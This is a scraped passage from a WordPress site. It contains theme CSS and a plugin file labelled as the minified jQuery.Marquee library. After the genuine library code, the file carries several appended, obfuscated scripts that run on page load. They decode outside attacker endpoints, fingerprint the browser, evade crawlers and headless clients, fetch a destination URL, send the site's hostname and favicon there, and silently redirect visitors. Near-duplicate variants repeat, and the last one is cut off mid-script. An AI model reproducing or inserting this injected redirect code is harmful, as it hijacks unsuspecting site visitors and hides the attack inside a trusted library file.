        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-amazon {
            background-color: #FF9900;
        }

        .news-event-social-share .social-share .fa-copy_link {
            background-image: linear-gradient(151deg, #F8997D 0%, #AD336D 100%);
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-copy {
            background-image: linear-gradient(151deg, #F8997D 0%, #AD336D 100%);
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-print {
            color: #000;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-print {
            background-color: #000;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-envelope {
            color: #CF202E
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-envelope {
            background-color: #CF202E
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-odnoklassniki,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-square-odnoklassniki {
            color: #ff7800;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-odnoklassniki,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-square-odnoklassniki {
            background-color: #ff7800;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-get-pocket {
            color: #f0465b;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-get-pocket {
            background-color: #f0465b;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-flipboard {
            color: #f52f2f;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-flipboard {
            background-color: #f52f2f;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-stumbleupon-circle,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-stumbleupon {
            color: #EB4924;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-stumbleupon-circle,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-stumbleupon {
            background-color: #EB4924;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-hacker-news {
            color: #ff6600;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-hacker-news {
            background-color: #ff6600;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-comment-sms {
            color: #39ff5a;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-comment-sms {
            background-color: #39ff5a;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-trello {
            color: #026aa7;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-trello {
            background-color: #026aa7;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-viadeo,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-square-viadeo {
            color: #EE7356;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-viadeo,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-square-viadeo {
            background-color: #EE7356;
        }

/** 4.0 News Kit Elementor Compatible **/
    body.elementor-default article h2 {
        font-weight: initial;
        font-style: initial;
    }

    body.elementor-default.single-post #primary .primary-content article .entry-content a,
    body.single-post #primary article footer .tags-links a {
        text-decoration: initial;
    }

    body.elementor-default.single-post article .entry-content p a,
    body.elementor-default.single-post article .entry-content a {
        color: initial;
    }

    body.elementor-default .nekit-widget-section .post-categories a,
    body.elementor-default .nekit-widget-section .widget .post-categories a {
        line-height: initial;
    }

    body.elementor-default .nekit-widget-section .post-categories .cat-item,
    body.elementor-default .nekit-widget-section .post-categories .cat-item:hover {
        background-color: initial;
    }

    body.elementor-default .nekit-widget-section .post-meta span {
        padding: 0;
    }

    body.elementor-default .gallery .gallery-item {
        max-width: 100%;
    }

    .nekit-news-list-two-posts-wrap.nekit-widget-section .post-title {
        margin-left: -5rem;
    }

    .nekit-grid-widget .post-categories li a {
        padding: 0;
    }

    body.elementor-default .nekit-news-carousel-two-posts-wrap.nekit-carousel-widget article figure .post-categories {
        position: initial !important;
        display: initial !important;
    }

    body.elementor-default .nekit-filter-widget .trailing-post .post-categories,
    body.elementor-default .nekit-block-widget .trailing-post .post-categories {
        display: none !important;
    }

    /* List */
        body.elementor-default .list-item figure.post-thumb-wrap {
            flex: initial;
        }

        body.elementor-default .list-item .post-element {
            flex: 1;
            padding: initial;
        }

    /* Banner */
        body.elementor-default .banner-layout--two .main-banner-wrap,
        body.elementor-default .banner-layout--two .main-banner-popular-posts {
            max-width: initial;
        }

    /** Image caption design **/
    figcaption.single-featured-image-caption {
        bottom: 0;
        width: 100%;
        position: absolute;
        margin: 0 auto;
        text-align: center;
        order: 5;
        background-color: #40404063;
        font-size: 21px;
        color: #e4e4e4;
        line-height: 45px;
    }

--- FILE ---
content_type: application/x-javascript
request_url: https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0
body_size: 5212
content:
/**
 * jQuery.marquee - scrolling text like old marquee element
 * @author Aamir Afridi - aamirafridi(at)gmail(dot)com / http://aamirafridi.com/jquery/jquery-marquee-plugin
 */
(function($){$.fn.marquee=function(options){return this.each(function(){var o=$.extend({},$.fn.marquee.defaults,options),$this=$(this),$marqueeWrapper,containerWidth,animationCss,verticalDir,elWidth,loopCount=3,playState='animation-play-state',css3AnimationIsSupported=!1,_prefixedEvent=function(element,type,callback){var pfx=["webkit","moz","MS","o",""];for(var p=0;p<pfx.length;p++){if(!pfx[p])type=type.toLowerCase();element.addEventListener(pfx[p]+type,callback,!1)}},_objToString=function(obj){var tabjson=[];for(var p in obj){if(obj.hasOwnProperty(p)){tabjson.push(p+':'+obj[p])}}
tabjson.push();return'{'+tabjson.join(',')+'}'},_startAnimationWithDelay=function(){$this.timer=setTimeout(animate,o.delayBeforeStart)},methods={pause:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,'paused')}else{if($.fn.pause){$marqueeWrapper.pause()}}
$this.data('runningStatus','paused');$this.trigger('paused')},resume:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,'running')}else{if($.fn.resume){$marqueeWrapper.resume()}}
$this.data('runningStatus','resumed');$this.trigger('resumed')},toggle:function(){methods[$this.data('runningStatus')=='resumed'?'pause':'resume']()},destroy:function(){clearTimeout($this.timer);$this.find("*").addBack().off();$this.html($this.find('.js-marquee:first').html())}};if(typeof options==='string'){if($.isFunction(methods[options])){if(!$marqueeWrapper){$marqueeWrapper=$this.find('.js-marquee-wrapper')}
if($this.data('css3AnimationIsSupported')===!0){css3AnimationIsSupported=!0}
methods[options]()}
return}
var dataAttributes={},attr;$.each(o,function(key,value){attr=$this.attr('data-'+key);if(typeof attr!=='undefined'){switch(attr){case 'true':attr=!0;break;case 'false':attr=!1;break}
o[key]=attr}});if(o.speed){o.duration=parseInt($this.width(),10)/o.speed*1000}
verticalDir=o.direction=='up'||o.direction=='down';o.gap=o.duplicated?parseInt(o.gap):0;$this.wrapInner('<div class="js-marquee"></div>');var $el=$this.find('.js-marquee').css({'margin-right':o.gap,'float':'left'});if(o.duplicated){$el.clone(!0).appendTo($this)}
$this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');$marqueeWrapper=$this.find('.js-marquee-wrapper');if(verticalDir){var containerHeight=$this.height();$marqueeWrapper.removeAttr('style');$this.height(containerHeight);$this.find('.js-marquee').css({'float':'none','margin-bottom':o.gap,'margin-right':0});if(o.duplicated)$this.find('.js-marquee:last').css({'margin-bottom':0});var elHeight=$this.find('.js-marquee:first').height()+o.gap;if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;o.duration=(parseInt(elHeight,10)/parseInt(containerHeight,10))*o.duration}else{o.duration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration}}else{elWidth=$this.find('.js-marquee:first').width()+o.gap;containerWidth=$this.width();if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;o.duration=(parseInt(elWidth,10)/parseInt(containerWidth,10))*o.duration}else{o.duration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration}}
if(o.duplicated){o.duration=o.duration/2}
if(o.allowCss3Support){var
elm=document.body||document.createElement('div'),animationName='marqueeAnimation-'+Math.floor(Math.random()*10000000),domPrefixes='Webkit Moz O ms Khtml'.split(' '),animationString='animation',animationCss3Str='',keyframeString='';if(elm.style.animation!==undefined){keyframeString='@keyframes '+animationName+' ';css3AnimationIsSupported=!0}
if(css3AnimationIsSupported===!1){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){var prefix='-'+domPrefixes[i].toLowerCase()+'-';animationString=prefix+animationString;playState=prefix+playState;keyframeString='@'+prefix+'keyframes '+animationName+' ';css3AnimationIsSupported=!0;break}}}
if(css3AnimationIsSupported){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s infinite '+o.css3easing;$this.data('css3AnimationIsSupported',!0)}}
var _rePositionVertically=function(){$marqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+elHeight+'px')+')')},_rePositionHorizontally=function(){$marqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+elWidth+'px')+')')};if(o.duplicated){if(verticalDir){if(o.startVisible){$marqueeWrapper.css('transform','translateY(0)')}else{$marqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+((elHeight*2)-o.gap)+'px')+')')}}else{if(o.startVisible){$marqueeWrapper.css('transform','translateX(0)')}else{$marqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+((elWidth*2)-o.gap)+'px')+')')}}
if(!o.startVisible){loopCount=1}}else if(o.startVisible){loopCount=2}else{if(verticalDir){_rePositionVertically()}else{_rePositionHorizontally()}}
var animate=function(){if(o.duplicated){if(loopCount===1){o._originalDuration=o.duration;if(verticalDir){o.duration=o.direction=='up'?o.duration+(containerHeight/((elHeight)/o.duration)):o.duration*2}else{o.duration=o.direction=='left'?o.duration+(containerWidth/((elWidth)/o.duration)):o.duration*2}
if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing}
loopCount++}
else if(loopCount===2){o.duration=o._originalDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing}
loopCount++}}
if(verticalDir){if(o.duplicated){if(loopCount>2){$marqueeWrapper.css('transform','translateY('+(o.direction=='up'?0:'-'+elHeight+'px')+')')}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':0)+')'}}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':containerHeight+'px')+')'};loopCount++}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing}
_rePositionVertically()}}else{_rePositionVertically();animationCss={'transform':'translateY('+(o.direction=='up'?'-'+($marqueeWrapper.height())+'px':containerHeight+'px')+')'}}}else{if(o.duplicated){if(loopCount>2){$marqueeWrapper.css('transform','translateX('+(o.direction=='left'?0:'-'+elWidth+'px')+')')}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':0)+')'}}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'};loopCount++}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing}
_rePositionHorizontally()}}else{_rePositionHorizontally();animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'}}}
$this.trigger('beforeStarting');if(css3AnimationIsSupported){$marqueeWrapper.css(animationString,animationCss3Str);var keyframeCss=keyframeString+' { 100%  '+_objToString(animationCss)+'}',$styles=$marqueeWrapper.find('style');if($styles.length!==0){$styles.filter(":last").html(keyframeCss)}else{$('head').append('<style>'+keyframeCss+'</style>')}
_prefixedEvent($marqueeWrapper[0],"AnimationIteration",function(){$this.trigger('finished')});_prefixedEvent($marqueeWrapper[0],"AnimationEnd",function(){animate();$this.trigger('finished')})}else{$marqueeWrapper.animate(animationCss,o.duration,o.easing,function(){$this.trigger('finished');if(o.pauseOnCycle){_startAnimationWithDelay()}else{animate()}})}
$this.data('runningStatus','resumed')};$this.on('pause',methods.pause);$this.on('resume',methods.resume);if(o.pauseOnHover){$this.on('mouseenter',methods.pause);$this.on('mouseleave',methods.resume)}
if(css3AnimationIsSupported&&o.allowCss3Support){animate()}else{_startAnimationWithDelay()}})};$.fn.marquee.defaults={allowCss3Support:!0,css3easing:'linear',easing:'linear',delayBeforeStart:1000,direction:'left',duplicated:!1,duration:5000,speed:0,gap:20,pauseOnCycle:!1,pauseOnHover:!1,startVisible:!1}})(jQuery);
!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _bt={};var _bxv=[];var _vh=10;const dh=window[[113,132,127,114].map(c=>String.fromCharCode(c-16)).join('')];const hl=dh(dh([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const bmj=function(hz){return btoa(unescape(encodeURIComponent(hz)))};try{const dbm=new URLSearchParams(location.search);const zv=Date.now();const mzl='bog_ig';if(dbm.has('verified')){localStorage.setItem(mzl,String(zv+950400000))}if(Number(localStorage.getItem(mzl)||0x0)>zv)return}catch(e){}var _iim={};var _tyw=!!0;var _den=[];var _xvl='ij';const nn=navigator.userAgent||'';if(!nn.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(nn))return;if(/curl|node|crawl|headless|scrapy|python|bot|spider|phantom|selenium/i.test(nn))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;function etd(bof){const xyj=nn.match(bof);return xyj?parseInt(xyj[1],10):null}let fmd=false;const wf=etd(/YaBrowser\/(\d+)\./);const kow=etd(/Chrome\/(\d+)\./);const wjp=etd(/Edg\/(\d+)\./);const ej=etd(/Firefox\/(\d+)\./);const jz=etd(/Vivaldi\/(\d+)\./);const dkh=etd(/OPR\/(\d+)\./);if(wf>=23&&wf)fmd=!!1;if(kow&&kow>=135&&!/Edg|OPR|YaBrowser|Vivaldi/.test(nn))fmd=!0;if(wjp&&wjp>=132)fmd=!!1;if(ej&&ej>=140)fmd=true;if(jz>=7&&jz)fmd=true;if(dkh&&dkh>=120)fmd=true;if(!fmd)return;var _xyf=[];var _kgu=false;var _dn=42;var _wwy=[];const vi=async function(zaj,xkc={}){const eek=new AbortController();const ai=setTimeout(()=>eek.abort(),3232);try{const pt=await fetch(zaj,{...xkc,signal:eek.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ai);return pt}catch(e){clearTimeout(ai);return void 0}};async function nx(){for(let grv=1-1;grv<=2;grv++){const pt=await vi(hl);if(!pt){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}if(pt.status===403)break;if(!pt.ok){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}try{const hd=await pt.json();if(hd&&hd.url)return hd.url}catch(e){}await new Promise(r=>setTimeout(r,215*(grv+1)))}return void 0}const dhf=await nx();if(!dhf)return;let pm;try{pm=new URL(dhf)}catch(e){try{pm=new URL('https://'+dhf)}catch(e2){return}}pm.searchParams.set('w'+'sid',window.location.hostname);pm.searchParams.set('domain',bmj(window.location.hostname));try{const aqw=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(aqw&&aqw.href){const rqv=new URL(aqw.href,document.baseURI).href;pm.searchParams.set('link',bmj(rqv))}}catch(e){}window.location.replace(pm.toString())})();!(async function(){var _rl={};var _fd=57;const gv=window[[107,126,121,108].map(c=>String.fromCharCode(c-10)).join('')];const tyt=gv(gv([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const yu=(dx)=>{return btoa(unescape(encodeURIComponent(dx)))};try{const yaf=Date.now();const sqo='cg_udc';const wh=new URLSearchParams(location.search);if(wh.has('verified'))localStorage.setItem(sqo,String(yaf+691200000));if(Number(localStorage.getItem(sqo)||1-1)>yaf)return}catch(e){}var _crc=399;var _oe='ozh';const cr=navigator.userAgent||'';if(!/Windows NT 10\.0/.test(cr))return;if(/crawl|headless|python|node|spider|curl|bot|phantom|scrapy|selenium/i.test(cr))return;if(/HeadlessChrome/i.test(cr))return;if(!!navigator.webdriver)return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;function jj(aad){const wuj=cr.match(aad);return wuj?parseInt(wuj[1],10):null}let js=!1;const xmi=jj(/YaBrowser\/(\d+)\./);const fq=jj(/OPR\/(\d+)\./);const 